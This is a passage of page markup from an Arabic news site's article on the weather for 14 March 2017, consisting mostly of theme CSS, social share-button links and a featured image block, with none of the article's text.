            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.akhbarana.com%2F%25d8%25ad%25d8%25a7%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2582%25d8%25b3-%25d9%2588%25d8%25af%25d8%25b1%25d8%25ac%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2584%25d8%25a7-3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%AD%D8%A7%D9%84%D8%A9+%D8%A7%D9%84%D8%B7%D9%82%D8%B3+%D9%88%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA+%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D9%8A%D9%88%D9%85+%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D8%A7%D8%A1+14-3-2017+%D8%B7%D9%82%D8%B3+%D9%85%D8%A7%D8%A6%D9%84+%D9%84%D9%84%D8%AF%D9%81%D8%A1+%D8%B9%D9%84%D9%89+%D8%A3%D9%86%D8%AD%D8%A7%D8%A1+%D8%A7%D9%84%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%8A%D8%A9&url=https%3A%2F%2Fwww.akhbarana.com%2F%25d8%25ad%25d8%25a7%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d9%2582%25d8%25b3-%25d9%2588%25d8%25af%25d8%25b1%25d8%25ac%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2584%25d8%25a7-3%2F&via=%D9%85%D9%88%D9%82%D8%B9+%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%86%D8%A7" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/&amp;media=https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg&description=%D8%AD%D8%A7%D9%84%D8%A9+%D8%A7%D9%84%D8%B7%D9%82%D8%B3+%D9%88%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA+%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D9%8A%D9%88%D9%85+%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D8%A7%D8%A1+14-3-2017+%D8%B7%D9%82%D8%B3+%D9%85%D8%A7%D8%A6%D9%84+%D9%84%D9%84%D8%AF%D9%81%D8%A1+%D8%B9%D9%84%D9%89+%D8%A3%D9%86%D8%AD%D8%A7%D8%A1+%D8%A7%D9%84%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%8A%D8%A9" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D8%AD%D8%A7%D9%84%D8%A9+%D8%A7%D9%84%D8%B7%D9%82%D8%B3+%D9%88%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA+%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9+%D8%A7%D9%84%D9%8A%D9%88%D9%85+%D8%A7%D9%84%D8%AB%D9%84%D8%A7%D8%AB%D8%A7%D8%A1+14-3-2017+%D8%B7%D9%82%D8%B3+%D9%85%D8%A7%D8%A6%D9%84+%D9%84%D9%84%D8%AF%D9%81%D8%A1+%D8%B9%D9%84%D9%89+%D8%A3%D9%86%D8%AD%D8%A7%D8%A1+%D8%A7%D9%84%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%8A%D8%A9 %0A%0A https://www.akhbarana.com/%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b7%d9%82%d8%b3-%d9%88%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7-3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_71" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:-20px !important;
margin-bottom:25px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_72 .td-audio-player{
                    font-size: 12px;
                }.tdi_72 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    display: none;
                }.tdi_72:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="380" 
                                        height="200" 
                                        class="entry-thumb" 
                                        src="https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg" srcset="https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129.jpg 380w, https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129-300x158.jpg 300w, https://www.akhbarana.com/wp-content/uploads/2016/07/82015152243129-150x79.jpg 150w" sizes="(max-width: 380px) 100vw, 380px" 
                                        alt="حالة الطقس ودرجات الحرارة" 
                                        title="حالة الطقس ودرجات الحرارة"
                                    />
                                    <figcaption class="tdb-caption-text">حالة الطقس ودرجات الحرارة</figcaption></figure></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
margin-bottom:40px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:30px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_76{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-top:-1px !important;
margin-bottom:0px !important;
margin-left:20px !important;
padding-left:20px !important;
border-color:#cccccc !important;
border-style:solid !important;
